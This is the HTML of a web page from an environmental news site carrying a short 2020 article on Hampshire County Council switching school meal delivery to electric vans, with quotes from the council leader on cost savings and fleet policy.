            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696cbe57972b2" data-td_block_id="td_uid_4_696cbe57972b2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696cbe57972b2" data-td_block_id="td_uid_4_696cbe57972b2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696cbe5798de9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_696cbe5798de9" ><script>var block_td_uid_5_696cbe5798de9 = new tdBlock();
block_td_uid_5_696cbe5798de9.id = "td_uid_5_696cbe5798de9";
block_td_uid_5_696cbe5798de9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696cbe5798de9_rand","tdc_css_class":"td_uid_5_696cbe5798de9_rand","tdc_css_class_style":"td_uid_5_696cbe5798de9_rand_style"}';
block_td_uid_5_696cbe5798de9.td_column_number = "3";
block_td_uid_5_696cbe5798de9.block_type = "td_block_mega_menu";
block_td_uid_5_696cbe5798de9.post_count = "5";
block_td_uid_5_696cbe5798de9.found_posts = "5";
block_td_uid_5_696cbe5798de9.header_color = "";
block_td_uid_5_696cbe5798de9.ajax_pagination_infinite_stop = "";
block_td_uid_5_696cbe5798de9.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696cbe5798de9);
</script><div id=td_uid_5_696cbe5798de9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696cbe5798de9" data-td_block_id="td_uid_5_696cbe5798de9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696cbe5798de9" data-td_block_id="td_uid_5_696cbe5798de9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696cbe579aa4a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_696cbe579aa4a" ><script>var block_td_uid_6_696cbe579aa4a = new tdBlock();
block_td_uid_6_696cbe579aa4a.id = "td_uid_6_696cbe579aa4a";
block_td_uid_6_696cbe579aa4a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696cbe579aa4a_rand","tdc_css_class":"td_uid_6_696cbe579aa4a_rand","tdc_css_class_style":"td_uid_6_696cbe579aa4a_rand_style"}';
block_td_uid_6_696cbe579aa4a.td_column_number = "3";
block_td_uid_6_696cbe579aa4a.block_type = "td_block_mega_menu";
block_td_uid_6_696cbe579aa4a.post_count = "5";
block_td_uid_6_696cbe579aa4a.found_posts = "589";
block_td_uid_6_696cbe579aa4a.header_color = "";
block_td_uid_6_696cbe579aa4a.ajax_pagination_infinite_stop = "";
block_td_uid_6_696cbe579aa4a.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_696cbe579aa4a);
</script><div id=td_uid_6_696cbe579aa4a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696cbe579aa4a" data-td_block_id="td_uid_6_696cbe579aa4a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696cbe579aa4a" data-td_block_id="td_uid_6_696cbe579aa4a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">School meals delivery is electrified in Hampshire</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2610" class="post-2610 post type-post status-publish format-standard category-industry-insights tag-electric-vehicles tag-environment tag-sdg13 tag-sustainability tag-sustainable-development" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">School meals delivery is electrified in Hampshire</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-02T08:30:50+00:00" >2nd January 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2610">1226</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fschool-meals-delivery-is-electrified-in-hampshire%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=School+meals+delivery+is+electrified+in+Hampshire&url=https%3A%2F%2Fwww.theicon.org.uk%2Fschool-meals-delivery-is-electrified-in-hampshire%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=School+meals+delivery+is+electrified+in+Hampshire %0A%0A https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/&title=School+meals+delivery+is+electrified+in+Hampshire">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>SCHOOL meals will be delivered more sustainably from now on as Hampshire County Council replaced their diesel vehicles with two electric cars and vans.</p>
<p>The cars will be used for administrative work, while the vans will deliver some 6,000 meals per week to schools that do not have their own kitchens.</p>
<p>Leader of Hampshire County Council, Councillor Keith Mans, said: “We aim to replace County Council vehicles with electric vehicles whenever possible.</p>
<p>&#8220;Electric vehicles save 9p on fuel costs for every mile driven, and have no emissions, which is why they form part of our overall strategy to reduce the County Council’s impact on the planet.</p>
<p>“It’s especially fitting to see our catering service beginning to use electric vehicles.</p>
<p>&#8220;After many years of championing local food suppliers, the Catering Service has already shown great commitment to minimising the carbon emissions of school meals. The natural next step is to introduce electric vehicles.”</p>
<p>One of the vehicles, based at Merton Junior School in Basingstoke, will be transporting meals to Sherbourne St John, covering 684 miles per year.</p>
<p>The other, based at Old Sarum Primary School in Salisbury, Wiltshire, will be transporting meals to Gomeldon Primary School and St Nicholas CE Primary School in Norton, covering 1,482 miles per year</p>
<p>Councillor Mans added: “For many years we have been supporting our staff to make fewer journeys, by providing the technology to work remotely and using more teleconferencing.</p>
<p>&#8220;Where journeys are unavoidable, our aim is to minimise the impact. This means using vehicles economically, and only replacing them when necessary – after all, producing new cars has a carbon footprint too.</p>
<p>&#8220;For this reason, the number of electric vehicles in the fleet is slowly growing, but in a gradual and sustainable way.”</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/electric-vehicles/">electric vehicles</a></li><li><a href="https://www.theicon.org.uk/tag/environment/">Environment</a></li><li><a href="https://www.theicon.org.uk/tag/sdg13/">SDG13</a></li><li><a href="https://www.theicon.org.uk/tag/sustainability/">sustainability</a></li><li><a href="https://www.theicon.org.uk/tag/sustainable-development/">Sustainable Development</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fschool-meals-delivery-is-electrified-in-hampshire%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=School+meals+delivery+is+electrified+in+Hampshire&url=https%3A%2F%2Fwww.theicon.org.uk%2Fschool-meals-delivery-is-electrified-in-hampshire%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=School+meals+delivery+is+electrified+in+Hampshire %0A%0A https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/&title=School+meals+delivery+is+electrified+in+Hampshire">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/norwich-makes-carbon-footprint-reductions/">Norwich makes carbon footprint reductions</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/oxfordshire-climate-change-group-starts-new-era/">Oxfordshire climate change group starts new era</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2020-01-02T08:30:50+00:00"><meta itemprop="dateModified" content="2020-01-02T08:38:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 